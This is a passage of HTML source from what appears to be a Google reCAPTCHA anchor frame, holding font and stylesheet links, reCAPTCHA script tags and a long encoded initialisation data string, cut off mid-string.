  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hBDawn-OXppkgaMAxRCLBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="hBDawn-OXppkgaMAxRCLBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hBDawn-OXppkgaMAxRCLBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Fl06wrtpw4MmDcOPwop+w6XDszldYUXCtMK7w5UewpEaKgUaw5HDosKbBsKjWgTCqMOFw5jCj8K8w7vDiMOvwqHCgXDDusK/wrM6wofCo8KWVFvCgg53UcKIwrzDqMOwwq4pw5FGesOTwqd0McOTYcOBwrfDiGQqwrTDrcOEccKzwq54Inc/wpJIw53ChsOUwoDCkT7DrcOfRDHDp8OJwqXDmW4ww6J7wr1JfsK+woUpwpDCiQcSawx5wqrDtm3DpFkswrc0woPDhcK2AcKAwoclw45NWcOEw6FCwpQdw73DqHrCusKew7lzPSFKw65CBybDp0jDlXBzAwBCw5ZmJ0tywqYqBcOQW8KFwozDnkLDlMK7wq/[base64]/w5vDrMKgJ8Kkw6ciw47Ci8KwCcO4dsOJKWg/w5B6B8OnwpVFw67DmHDCkMKtOMKwwo/CtljDn0jCi8KeR1BgwqI5WQzCtnXDszbCu8KTJAFtwrjDiGXDqsO8w5PDsMKYCA8kK8Oiwr7Cqg7DisKhBFp9w5Qpw5jDvnfDm1lEIMOPwrvCjcOLFlXDusK2airDjsOnZT/Cg8Otb0nCuk8cIsKWbsOuwr/CqcKowrHCrXLDs8Kvw5l0ccOQwq5RwpPCv0vClAXDq8OJPiLClT3Cr8OZBhTDi8OUw5/Cu2BuCMKyWyXDo8KhYsO5UcKKw7Q0wrQ0woLCu8KUwpzCrMK+wqx9wrHCvcOcwpTDjEPDkUVNKA9JTB5zwpV/DcOOw7hZwozDomQqJ17CiHUgw5BEwrJNw4HDuhPCrVkDw4nCm009wqXDtw/DnU5twoEJw4Eow4ZCQ1jCksO1X8OMwrDCrcOgwqh4wqtCc0sYcxlsQHHChzcEX8Ogw7TCjy0PRh7DlgMYXMKLw4bDiMKhS8Orw4Rmw5YOw4bCkzxCw6pOBz1MSQd7P8OFKsO/[base64]/CsjJPw4TCicOtwqptwqDCj13DiMKYM8Oiw4ZfwrTCjwrCth1PZzHClsKTw7hvTFvCmETDgcK9WmrDvj42HjLDqgDDtcOJw4YZbh9fLsOdw4nCp099wrLCkMOdw5gcwqdaw6IMwqwcG8K7wq/CtMO4w6MzNCVrS8KyVzvCl8KYLcKbw6MQw6EXw7lwawgpwpDCl8Omw4fCt2wOw5JUwph1w5sGwqvCnnjCvwTDl8KAZBrCgsKUVVvCn8KuHU/Dr8OgQHFESylvwo/Cr00SwrIMw4FTw7Ifw5RbaQbCpF1UNcOFw43Dt8OkSMKMeEvDkV41w5YOwrfCk8OccVttw7nDqMKJFTzDtcKyw67ClUDDrcOTwpogD8K4w7NCVXvDvMK8wpjDl2/CiX3DkMObKHXCr8O1cV3DisKcw6U1wq/CsDdQwr7DrU/DhgHDssO4w4fDpG8Pw47Do8KwwofDukTCl8K4wr7Cn8O2X8KqETVEBMOPTmNgM0x8wp0iw6fDniXCsUTDhMObSAzDjQXCk8O0VsK7wqTClMKzw7A6w5/DkGDDu0kZcEsnw7TDsRjDpMONw7LClsKvbcO4w5k7Ej5gwqM2AkdSJClXM8OvAC7DiMKhUTg0wrglwoTDqMK7a8KQVCDChxlHw4YIL3DCrkgNQcO8wrfDokLCuH55esObfBJBwo/Ck3oKwogresKEwpDCt8OcEsO1w7rCtXnDlVd2w4lFwonDiMOewpN/LMKpwozDr8KCw481FsKwdMOiDXnCtT7DqsKow69qV8O2N8Kywq8LDsKAw4/CqEYtwrHDkhvCnCc2DXxmwogoOcKew5HDnwnDp8K6wq/Cj1VZJMOOcMOnFnfDsD7CoAYWCyTDg0lqO8OfSSrDl8ODwo90M0/[base64]/Cx/Dm8OzJMKmw67DhnsbUijChikLwolgw4rDgSPCqxglwovDv8Kww6wZwpjCgkQyDMOOWEcywrB/MsKYcAnCj8KgWiXDgwIXwrdsbsK3BMOBw6FaWsKrfAzDhVx/wqgpwphUbApnfsKdacKnwrlBXsKEa8OYSnADwpHDuDnDpsKQwpZjDGstfTkhw4zDqMOUw5jCnMOHdGzDk35HS8K4w7ReRsKWw6fCjQcOw5HCkMK0Mgtxwog8esOYJsK/[base64]/DkcO+wqjCkcKdQRbDgsKGw4pww7XCjyk+K8Kww5BwGzfCrsO1D8ORbFnCo0sBVwdkaMOdf8KnwpsBT8OywrXCkRJHw7XCpMKfw5zDvcKfwpvDqsKERMKhc8OBw6VKZ8Kjw65oPcORworDvMOxa8OvwrcyG8K3wpt/wpLCqsK0K8OHW2rDtSFwU8K6w6ZOwqgqw64HwqNbwqTCgg54WcK1AsOywrofw5DDlMKPCsOWRQfDusOXw7zClsK1wr0WLMKcw4LDjzksMMKnwrgGeEpGLMO6wr9dSAhCwop7wpplwpPCv8Kyw7VuwrJ1w5zDnnl1fsKbwqbDjMKxw5vCjDrCh8K/akENw4JiP8Kow4l5FnnCqUjCk1gLwpfDhQbDhA/CvcKEYMKLwrl9wqfDkEzDujrCuMKHAgnCu8OLf8OGw6nDvF9VI1nCvsOfRGTCg2U/wrrDrcKnbifDt8KcwowSwopdOsO/[base64]/[base64]/wpTDgsO/eV5Dw4zChBAobxRET8Kkw4JDVcOTwozCrXTDiUh0VcOqRRHCr8OIw4nDscK1wqLCumdWd1sJBwQkA8Kaw5QESnbDnMODGsKheCnDkyDClBLCssOUw7LCjwLDs8KUwp3Cr8O/[base64]/[base64]/DvAI/[base64]/[base64]/X3JHw5oAwpN4ecKuw7xeTFTCgcOmw4nChsONf8OeNMKdw7PCncOnwpDDjRTDjsOhwovCjsKYPUQOwoHCtsOLwqnDtipGw5fChMOHw6PCjjoVw5ISPcKKbRfCisKCw7QBa8OlH1jDgjVQfFkzTMKIw5tlaT3ClFjChXYzHE9kFi/DisOtw5/[base64]/GgfChMOoSsKNw5XCrsOPw7Z8FMOnwpHCuMKEU8K3W1PCoMOMwrfCvzvDnQ3CksKjwqDCvcOTdMObwpXCjMOgc3/Dqj3DvyrDn8OvwoJEw4LCiyssw6ELwrRQGcOYwq7CpCvDn8KmM8KbbzMFGsK2FVbCvsOkEihyd8KfIMK/w4ZGwonCiSJjBcOAwq43aHjDj8Kgw67DgcKpwrt+w4vCjEMrTcKGw5BuISfDtMKAcMKywr3DrcODZcOIb8K/[base64]/DrT7CpRNhAcKTE1TDuxBBw41GwphlwpfDgj8Vw4Z0wrbDgsKrw6l/[base64]/DgXnDg8KCBcKZIsORTGzDl351dRIBRcOAw6Qbwq/DuRQHW0xvGMKAwrsYTTpZYWg/wopewqRwN1gBUcKww6N3w75uf1w/V0ZhcSnCt8KIbGYJw67Ds8KkJcK7IGLDrT/DthoCQS7DpsKiZMOOcsOWwpjCjh3DtD4lwoTDrAvCscKZwosCV8OEw5NUwrwpwpPDhcOJw4bClMKJFsO/[base64]/ClsOGw7nDk8OrwosSwrchQmQUwrHClBNVKMKdw57Cl8KqT8OWw7/DpsKRwqRKY3ljHcKFO8KHwoMeFcOPP8OWVMO1w4HDqwLCjXHDpMOPwqvCmcKGwoZnY8OtwojCjVgbMQHChToJw6A3woU/wpzCp3jCisO0w4bDl3hTwp/Ch8O5FS/CisKTw5lbwq/[base64]/wrHDoMKrw6fDqhUJw4XCv8O/wq8Uw6LCkjPChcOGwp/CvcKcwrUbKjrCuXd9dcOhbcKJR8KJIsOWG8OowppuBRLDkMKAWcO0ejFJI8Kfwr8Vw4nDpcKSwqAkwpPDkcOow63Dm2tpECNCGhpzLQjDk8O4w5zCu8OSay9kABXCrMKzKnZxw51PSWJIwqcvTzALDMKXw4zDsSodMsKxccOifMK/w4lRw4bDiy5Rwp7DhsO7PMKIIsKdAcOdwpZIaw7CnXvCosKyQsOJGSjDnGkAHD9nwrouw6vDmsKbwr1zV8OywrFgwpnCuD5Fw43DmAHDucKXNzVFwrtWHkNVw5zDkXjDn8KiJcKTXgN4Y8KVwp/Cjh3Cn8Kqf8KJwozCmG/DohIAEcKuBEDCjcK1wok8wofDjk7Dilldw7lZKXfDk8KNOMOuw7zDpStURA5aRMKmXsKLNw3CmcKZGsKXw6QaWMKbwrJBe8KTwq4VRW/DgcOpw43CocOPw4wldSdPwoTDinIoTGDCmys5wolbwrvDumhYwrYyAwVZw7x+wr7DrcK9w6XDrwVEwqkkO8Kgw7gVGMKLwpnCg8KCOsK7w5gSC0JQwrfCpcOZaU/CnMKJw4x9wr/CgFcVwqpDQsKtwrDCm8KIJMKZASLCkRFpXlDCkcK+AGXDhXrDgMKqwrvDocOMw70SUD/Cj3TDon0gw7xVR8KYUcOUJEHDs8K3wrIvwoBZXxTCg0rCucKiOxtCGRsADF7Dh8KYwpYgwonCnsKxw5NzIDcSbExNXsKmFsKGwpotR8Knw6cJwptJw4zDrz/DlyLCp8KLXm4Cw4LCsCpWw67ChMKcw41Nw7RfFMKowpsoCcKrw5Maw5PDq8OhRsKTw7vDkcOJXMKVP8KrTsOiFijCrRLChjlOw7nChT1eF2DCrcOVc8K3w4prw60/[base64]/[base64]/CjsOkwopfUhV7ZEPCszlfw5LCisKMXV/DkWpxEBXDu1nDucKDPwRHPVPDuktfw7JAwqDCpMONw5PDm2rDucOcKMOFw7TDhAoLw6zCoy/DigMdeGTCog5zwrBFBsONw6Jzw5x8w6x+w4Ekw5QVI8K7w7NJw4zDpQ1gIQLCvsOFdsOWfMKaw600OsO7Ug7CoUQtw6nCnDvDqRlOw7QTw6U6XylsNl/DmRbDhsKLB8OEAkTDvMKAwpMwMSB7wqDCosKLH3jDigZ/[base64]/ClmPDqm7Dp8Oow7ZtwodYwpfDmsKEw6bCk2k6w4oPX8OKwqnDvMKMwqPCjToAbsKneMK6w740LTLDhsOIwpAXCsKTS8OwGXrDkcK7w4BNOm1Rah3Chy3DpsKFJDrDmF1Qw67DlD7Diy/DqsOqLkzDl37CtsOHSFNCwrwkw50ufcOLeQQFw4rCkULCtMKJH2rCmHTCmDhTwrbDiGrDl8O9wpnChhBqYsKAfcKow5lSTMKBw50dXMKRwoHDpC5/[base64]/DmjrDjUHCikREScKPdTzDgyFNw43Dmlgew6Fnw5keFlnDuMOYCMKfdcKvUsOMfsKrMMOGeAxrJsKMd8OOQUlgw4nChhHCqlnCnCPCpXfDhydAw4YweMOwQ2AVwrHDhyhhJHvCrX8cwq7DiS/[base64]/[base64]/CusKbw6rDnsKpOl/ClMOIPmcNw7wfPVbCocOiw5jDrcOQF11Gw6w8w6TDvl5Lwp0Gel7Cgx9nw5jDv17DkgbDl8KRTibDkcOYwqfDiMOBw7MoWnJTw64ZMsO7bcOFWX3CusK4wovCjcOuPMOEwpcML8Ohwq/CjsKaw7VeC8KlecK7QgPCqMOZwpF9wrpBwofCnEbCrsOFwrDCuATDosOwwprDpsK0YcOmU3lkw4nCryg8SMKywpnDqMKXw4rCocOeC8O1w5/[base64]/DnVzDs8KVAyvDp3gzwprCjcOUwogEwpvDtcOmwonDtjjChlkBV23CrxowIcKNXsO/w60MA8KwVMKwLnoPwq7CjMOAXEzCicKawpZ8dF/[base64]/DnX55S8OGFMOXBcKXwqxxwp/CozbDhsOiw7MGD8KpRcKtYcKWGMKSw5Jcw71ewqx2XcOAwozDlMKbw7ldwq7Dt8OVwrtMwp8ywrwgw4DDp3ZIwoQyw5vDqsK1w5/Co23Csn/CkVPDlQPCrMKXwp7DhsKFw45gKC85IFZFZE/CqCDDi8OPw6vDi8KkQMKQw7NwaAbCkE4ORiTDmHAWZsO8P8KBDDLCjljDhQ3Cv1bCmRrCrsO9IlRVwqLDjcOfIW/Cq8Kud8OxwoNkwrbDt8OCworCjcOywpjDrsOkNMOKVmfDnsKETWo1w4jDnHfDl8KsVcKdwoRZw5PCjsOYw5R/wrfCjG5KHsOLwo1MUVcODn07SFgKdsOqwplVWQ/Dj1HCkzBjAmnCmcKhw59BVGdcwooHXEtGLg5dw4d2w4sOwoYvwpPCgCjDu2fCjhXCpB3Ds3pADS85VH/Cnj4jBsKywr/DiH/[base64]/DkCnCqwAxw4d/[base64]/DqD4UwqpWeUnCikV+eFPDrsO4w6HDmsKOLQnCsnR7Gz7Cj33DjcKkAFbCmWNkwrnDh8KYw6DDpyXDkXAuwoHChsKgwr0cw5HCmMKgXcKbCMOcw5/CmcKeSikxPlHCpMOxJMOuwqoKIMKuLWDDucOgNsKlIQzDgmrCn8OSw6XCi27Cl8OzHMO9w77CqzI8IQrCmjEAwqrDtMK/RcOOFcKXG8KSw6PDhHzChcO8wpLCscO3GVNqw4PCrcOMwqrCqjYFasOXw4fClDlewqTDp8Kow4XDgcOPwqrDrMOlPsOLwofCrlrDrm3DtgYIw7FxwojCvlwBwonDl8Krw4/DmA5BMy5gDsOZYMKWcsO8YsK+VQhNwqkqw7I4wphFA0rDilYIZMKPJ8K/[base64]/Cv3rDmsKIFcK0w7HChj3Cm8OMw4NAw5MvwpRww6NAw5XCjClVw5BKcj95wrvDtsKhw6TCo8O/wp3DmcK0w4UZREQUT8KFw4Eyb1VUIQpcK37DlcKowq0xKMKqw40RdMKGf2DCpQPDqcKJwrHDu34lw6bCoStMA8OKw47Ds19+HcO/Pi7DvMK1w7/[base64]/[base64]/ClzoBwonCvH1RfEbCp8KNw7s7wpY2HDrCjDJMwpTCskthGHnDgMO7w7LDgmwWTMKsw6Azw7zCs8KawonDisOyPsKjwrYePcKuUsKeM8KdDHE0woHCk8KmdMKZcRtLV8OSRy7Ds8Omwo44SDfDpW/CvQ7CuMOZw6fDvyTCvAzCr8KVwr4vw7ECwqMFwrPDp8K7wrnDo2EHw7RWPUDDqcKLw51JdUhacT54Fz3DmMKJDjUeOVlrSMOgbcOJAcOkKhfClsOPHTbDpMK3JsK1w6DDsjlnLzBBwqAdVsKkw6/ChGt3FcKSdy3DosOrwqNAwq80KsOAUBnDuRzCgBEtw7p6wo7Dq8KJw4DCgHwYO1RbdsO3MMOYDcOqw6LDqgdPwpDCh8OxUiY8Z8ObS8OHwp7CocOjMxvDmMKpw5oww650RCLDrMKBYg/DvWplw6jCv8KEQsKKwpHChUE2w4zDrcKXLMKDDsOYwpgkDGrDgDY9RRtjwrDCsXdADsKkwpHCnDDDncKEwqQ8KV7DqzrCtMKgw45NN1lRwpE2En/DuSjDq8OrbiUHwpHDjSk8SXVCcAYeZg/DjRE+w4AXw54fMsKEw7Rva8OjdsKhwpUhw7IrZk9Ew6/[base64]/XyTDsmLDtMKRTEnDg1LDvWjDqsOCLnJQE24iwotEwpQWwoB9aS5sw6fCrsKxw4TDmz0mwrU/wozDrsOfw5sow5HDv8OQfl0rw4hQZhxMwrPCllZZdsOwwoDClk9TRFLCslJNw6LCigZHw5XCqcOuXQl+fzbDtSHDlzxNcC16w7VwwoAGDcODw4TCl8KXG3AYwpYLRxTCrcOVwqoEwpx/wojCoXjCrsK4OTLCpzVcf8OhbSLDmiw7RsKDw7p2Elh7VcOTwrsRE8KsBMK+B3piHWDCjMO4Y8OjXXTCqcKcNTPClA7CnykHw4jDvj4DUMOBwojDoVgnOzQUw5XCs8OtQy06OcOYPsKPw5jCvV/CoMOjOcOpw6Faw5XCg8KAw6bDo3DCl1rCrcOKw77DuBbCjWvCq8KZw5k9w6Z+wpBNShgmw6nDgMKEwooIwrfCk8KqfMOlw5NmBMOAw6cVMSPCsGVTwqpcw68mw4Vnwp/[base64]/[base64]/woUHJnvDv8KQacKfY8OhIl5Uw6nDi3hScgzCtVw9IMO/EklEwo/CoMOsLzLCl8K2AcKpw7/Cr8O+F8O1wowEwqvDrsOgCMKTw5DDj8KJSsOlfHvDlB7DhEk+esOnw5/DqMO0w7dYw6EeL8KZw6tnIWnDiQBOLMOOAMKEdCITw742RcOtQcKYwq/CksKdwpF0RjvDtsOTwqDChC/DjBjDm8OIGMKSwozDiz7Di03Cq0DCmXU0wrktF8Oww5LCh8Klw7U+wpnCo8ODNFN+w6pRdcO7WUhXwpw6w4nDi0F4XAXChx/CqMK6w4hiecOYwrI3w4QCw6rDhsKhLXYdwpvCk3dUXcKnIsK+EsOywpzDgXYKe8K0wo7ClsO+JGNXw7DDlcOOwrlobcOrw4/[base64]/CqG00ezBDwqTDq07CgsKsAMK5wpQ7U8O5HcOew4DClm1PYFIdPMKgw5sDwrFFwrB1wp/CgEHCuMOiw7Jxw6nCvlpCw4ssY8OOFEfCocK4w6nDhhHDvcKywqfCuBhkwoNgwqAqwrtuwrAxLsOZGWLDvl7CvcOBIWXDqMKswqfCv8KrSw5Sw53DuBtMGB/DlnrDumclwpw0wpvDmcOtJW1Bwp4DQMKjMi7DhyxrdsK9wojDrSfCtsKcwpkjfzTCrkBVOXbCvX4Dw4LCh0Vfw7jCrsKlYUbCm8O0w7vDlTNbVGZ9w6VyLSHCuVUwwpbDscKRworDkjbCscOHKUDCtkrDn3VGFEIQw4QRZ8ONAcKcw5XDtRbDgnHDtX9/[base64]/DjMKaDBEIE8KJw57DqXdowozDksOxwozDtMKiNDDCoWZFMABDejzDh0nCky3DumYhwrczw6vDu8KySn0Pw7HDqcOtw6c2f1/DqcK5cMOMEcO4HMK6wp9eE0Ikw7V2w4bDrnrDkcKqXcKLw6DDrcKyw5HDnA99SHVxw5B6AsKTw6s0ISbDu0bCsMOlw4TDpMKYw5jCncKyJHrDqMOiwr7CnEbCt8O/[base64]/Ds24hw4xRWxBKwq8Wwo8OwrsWEiAHwr3DhCoJcMKBwoZEw6zDlgXCtDFqdXjDo0bClMOPw6FHwoXChDbDrsO8wqnDksONbQxjwoPCiMOVUMOBw6LDuR/CgnLCl8OMwo/Ds8KQFXvDrmLCqHfDr8KKJ8OyXG5HfWo3wojCkgldwr/Dj8OcfMOMw4PDsUtRw4dWaMOmwpkBJwJVADHCrSTCmkFefsOIw4BBYMOUwqgvXgDCs2MYw47DvMKRLcKJT8OKDsOswpnCosKgw6tIwpUfSMOZTWHDp2Zrw6TDkBHDqQIow59DPsOZwoxuwqnDpsOqwoZ/chkuwp3Cu8OYYVzClMKMBcKpw7o9wpg6B8OBB8ORO8K1w4QKZ8OqKBfCq38dblMiw4bDi1wFwqjDlcOgcMKtXcObwqnDosOaLGnDs8ODH2Arw73DqMOoFcKhc3XDg8KBY3DChMKDwq8+w65WwpjCmMOSQXdoCsObeEDCiW5dGcOOTxjDsMK4wqJUODjDm0/DqXDCuQTDpzYGw7tyw7DCgF/Ciw1HWMO+fCsjw6XCmcKGE03DiHbCkcKPw5w5w7pMw6wMT1XCvzLCuMOew6R+w4N5bVctw6YkF8OZXsOfQcOgw7NWw7bDg3Uww7fDn8K0GyfCmsKow7ZKwqLCi8O/KcOQXEXCgjfDhHvCn3zCqxLDlXZXwqhmwp7DuMKlw4V7wqwfFcKbCDl+w53CrsO8w5HDlmhtw6Ivw5vCtMOEw5B/[base64]/[base64]/WGzDqRdgwrN/w45secKEWHPDmXwKbsOcKMKdw6rDvMKkSF1XPcO7FHN7w4/Ckmg0H0RwZWhuWU8WWcK/acOMwoISNsOCIsOgBsKLLsO1DsKHFMK8McKZw4wiwoQVasO/w58HbS0QXn4kO8KVTxplKlNDwqzDmcOnw49Mw6o5w5BtwoFbLFR5KirDosKhw4IGGXrDssO1YcKKw4PDs8KrRsK6fEbDlH3CsXh1wo3Cm8OIRhDCi8OBb8KDwoE3wrLDkQ0RwrtyIn8Hw6TDuT/CvcOPDcKFw4nCgsORw4TCmSPDvcODCsOSwodqwrPDsMK2w4fCnMKJbcKmbmBzScKsOCnDqDbCpcKlK8KMwpLDlcOkIxofwpvDiMOpwqkfw6XChRLDjcOpw6PDvMOTwp7Ch8Odw4A6Nw5rGx/[base64]/DvH3DqBsPw6oLw6LDg8KMwpfCsCBzDMKxw5XDh8K0JMONwoPDosOXw4/[base64]/w6xHw73Cv8OCC1LCoyN+wogvTcKPw4XDg3hPRmzDsDfDtUVIw5rDkhUwTcOaJjTCrE/CtX5yaTXDq8Olw6RDV8KbEcK9wqpfwoMOwq96EThrwq3ClcKXwpHCuVAawoDDh0crDT1veMKJwoPCgzjCpA8Rw63DsSEVGgYaBMK6S23Cr8ODwq/Du8K/OgLDlBszDcKXwop4BXDCssOxw5xLeRZtVMOTw4jDuAbDh8OtwqUoXQPDnGoOw7USwpBcBcO1BE7Dt1HDtsOrwpYBw6xvRzrDl8KmSlTDn8ODwqPClMK/[base64]/DvMKJw4hKw6pDL8K9IXnDmQLDtMK5w4Bmw4M0w5xjw7c8cAFCAsK2HcKmwqIHLB/[base64]/wpLDgH14CsOEw6XCribDh0vCoMKpw4XDgsOMZRRzPjTDmmM5SHtEHcOtwpzCpVZwNFNlSnzCkMKsdMO6UsODM8KifMOywrdGFADDiMOkI37DlMK9w70mHcOuw5hwworCrGdywrzDs24tH8O0QMKNfcONZlLCs3/CpjpRwrbDghfCu3cXMXPDgcK5McO/ezDDg2lhMcKIwpBzcwTCvTZlw49Nw6fDncO0wpJ9RW3CqhjCvQoiw6vDrB8fwpHDhGFqwqDCtW17w43CpAcLwq0Vw78PwrsJw70uw7cZAcKbwrfDvEfChMKnJsKGYMKwwprCoy91SQsldMKdw6rCpMKLJ8OMw6Y/wpYlG19fwr7ChAMFw5PCtS56w5nCo0BLw7s8w5vDiCsfw4o0w5TCjcOaaSnCkltZQcO6EMKlwp/ClMKRcw0Ga8Oaw7jDmHjDq8ONw7zDnsOeU8KUPSIcfAIPw7bCqm19w5LDnMKGwo17wqAXwq3CryDCgsOqU8KowqlWSRQuM8OYwpQhw5fCrMOswqxqOsK0HsOmR0PDosOMw5zDsQnCocK9YcO7YMO8C1pFVAEIwrZyw45Kw4/[base64]/CucKVw4XCusO9RsO/w4ILw6/CiMK/KUALbT1UJ8KSwrHCm0nDhEDCiCcYw54HwqDCi8K7KcKNXVLCr39KPMO+wo7CmB99SFp+w5fCkQ0kw4EVHz7DjjrCoSI2K8K/w6fDucKbw5wyKlDDtsOlwoDCssOBUcOJLsK4LMKnw4XClknDhyTDhMOXLcKqAivCoC9WDsOXwogzBsOdwqQ8AcOsw7NQwpt3JMOJwrbDs8KhdTlpw5DCksKlRR3DnEfCnsOiJBfDphplDXdbw6fCvkHDvD/DsRMrfE7DrRLCg1gbXCFwwrbDssOhSHjDq3hRGENkVsOIwo3DrQl+w4Eiwqgpw4Mjwq/[base64]/[base64]/cj5GJsKuBsOOAcKiwo7CmhbCkcOQwqNNbAV7Kl7Ck1Y5w63CscOPw4fCuGt7wq/DuDJdw7fChxgqwqc8ccKnw7F9IsK/w5Q6Wnscw4TDvklRCXZyJsKRw7MfVTcsIMKxYSzDu8KFUlLDqcKnMMOBAHTClcKQw7YnRMOEw7NWwqvDsC9Cw6PCt1vDpU/CgsKNw7TCiSt/[base64]/[base64]/DnhMQNFp1w5LDgMOkAXHDryLDiMO3Sn/ClcOcZsKew7/[base64]/w5fDnEHCncKPM3PDncOAPEdjdXwOGcKtw6fDqmTCrMKyw5zDpFjDi8OzF3HDgTURwpNlw5I2w5/ClMKvw5sMOMOXby/CsAnCvxjCkhbDmnUZw4HDjcKwGw4Uw4pYR8KuwpUUR8KqQzliE8OpE8ODG8OVwpbCpz/CokYRGsOUHhfCucKGwpPDoWtEwrtiDcOgPsOjw7jDjThew4HDqGhGw73Dt8K7wq/DocOnwrzCg1bDrw1Zw5bDjz7CvMKAC1Uew4zDt8KOIHjCscOdw5gdAX3DoHjCnMOhwqzCiU4cwq3CqTnCt8Ouw5QTwq8Xw6zDiBQBAsKVwqjDkGYrCsOBbcKfIBHDncKORw7CicKRw49kwoISHw/Cn8OtwodwTcOtwoonfMOrYcOrLsOkAXBFwpU1wpdGwp/Dr0fDtQvCoMOOw4jCpMOgC8OUw43CpBfCisOAG8OiTBBrGz8CPcKewoLDnRkHw7/CpFjCrhDChA5xwrfDisOGw6hgb24Bw4rCsnHDkcKNAXwIwrZ0ZcKvwqQvwrQnwoXDjVfDpRF5w4ctw6RPw6nDocKTwo3DpMKAw6p6FsKMw6/CgjvDhcOQCFPCkFrCjsOJDCvCgsKhaFnCg8OgwpMzKS8YwqzCtV82UcONRMOcwp/CtwDClsKjQsOtwr/Cgw9xL1TDhA3DqMOYw6tAw7nDl8Ohw6fDmRLDoMKuw6LCqjwNwqvDpBXDocKJXSEyBh/DosOVeSbDk8KWwrgrw7rCj0oTw7F5w6HCnFLCp8O4w73DscO6HsOQHsOmKsObBMOFw4VOasOHw4TDnnZcUcOcAsK6Z8ODasOWAhnDucKFwr49Rh/CjjvCi8O5w47Ckhw0wqJUwp7DshvCgktbwrrDpMKww4LDn0Mlw6pCF8OnLsOMwocHb8KRN2caw5XCgCfDn8KEwpQhEMKnOgY5wokrwposBDrDnCofw5QJw5lKw5PCuFLCp3dkw7rDix14B3rCkygUwqnCiFHDr2zDv8O0RWYaw6/CtS/DjB3Dj8K1w67CgMKyw6towoQYBmHDnmNywqXCqsKTEMOTwqnCpMO8w6Q+O8OOQ8O5w6xhwpg8RSF0WhvDkcKbw5/[base64]/Ds1HDmj3Dv1x6w5JpwrZJwozCjws+wrvCuB91IcKwwr93wonClMOAw5kiwoh/[base64]/Dj8KGw7TCozdRw7Rqf8OFLDXDp2XDrGwJw50zJnFBE8Kuwp8UXG9HPFzChD3Dn8KVA8K2MT3CqCduw4pIw43CtXdhw6QPaT3CjcK1wq1Ww5/DvMOsa0ZAwo7DisKOwq1WMMOJwqlYw7DDg8O6wo4Kw6JFw7TCoMOZXQHDrC7DqsO7bUQNwpRBNTfDgcKaDcO6w7p/w5Qew6rDr8KewohBwofCg8Kfw4vCj08lfjXCs8K8wo3DhnJxw4ZTwrHCu2NawozDonHCu8OjwrNmw4/[base64]/[base64]/DhWUSw6c9MRHDh8O+w7JUw7/Dn8KZX8O8ZCZcDCp9XsOSwobCicK8HQ1hw6Esw6nDn8OrwpUPw7TDsC8Gw6zCuSfCpXbCsMKEwo0Kwr/Ci8OvwqIdw4nDs8Otw6vCncOadsO1D0bDqU96w4XDgMODwpdYwr/DmcK4w6MmAWPDmMOyw51Vwrp/woTCgTtIw74Dwr3Dl1suwrlZMQHCqcKLw4NWbUtQwqXDjsO/S2MMAcOZw7A/w6YfagQCMsOWwoQHIll/ZTUWwp9+WMKGw4Rhwpt2w7PCmcKdw6ZbMsKqZkDDmsOiw5rCrMKsw7REDcO3cMO3w6LCph0qJ8KEw7HDqMKhwpsAwoDDsSAIYsKLe1QDM8Oqw4RVMsOeXsOeKlTCvVt2EsKac3LDv8OaCHXCqsKwwr/DtMKNDcKawq3Dg0bCvMOyw5jDgiHDohbCicOGOMOEw4d7ZR1TwpY0NRg8w7bCssKVwp7DscKqwp/Dq8Kowop9R8Kgw6TCp8O+w7Y/cwvDvkQ0BH8rw4Auw6pBwrTCuXDDmzgDVDfCnMO3CmzDkXHDs8KLTRPDisKDw6fCq8KELlx9LnNhf8OLw4wWHxrChmZ2wpPDh0BPw4YuwpTCs8OhDsO3wovDh8O0BFHCqsOYA8K2wpVswq3Dl8KkSHjDoicswpvCl0opFsK/dXEww47DkcKvwo/Cj8KoLSnCgx91dsOFH8K7dMODw5NjC27Dn8OSw6HDusOQwprCksORw6UqOsKZwqDDk8OcaQ3CgcKrfsO8w6x+wqnCjcKPwq4nKsOyRsKvw6IOwq/CgMKHQnbDm8K9w7bDi00twrFFT8KuwrJCXVXDpMOJRWxrwpfCh35Qw6nDoAnDjErClD7Csw9Mwo3DncOYwo/DpcOUwosUY8OfO8OIQ8OOSBPCgMKzdC9dwpLChldrwqBAJ3gZLREFw7LCkcO3w6LDu8K7w7NKw7A9WBI/wq53cxDCtcOAw7PDgMKVw6DDsQfDq0orw5zCvcOwPsOJeivCpVrDm1TClMK5QiMiSmXCsETDrcKvwql0SCYqw53DgzpFU1rCrWbDvyUhbBXChcKJQMOvcDBHw5ZrFsOow5Y0TXQ/[base64]/CrcOjw5/CpcK9woRMw69uw7HCvMKFYmfCtMKodhJgw7ZVXzwVwqfDsVbCjxfDj8Ogw4Jud2TClXE0w63CuAHDmMO0asOed8KzVmPCj8KOTW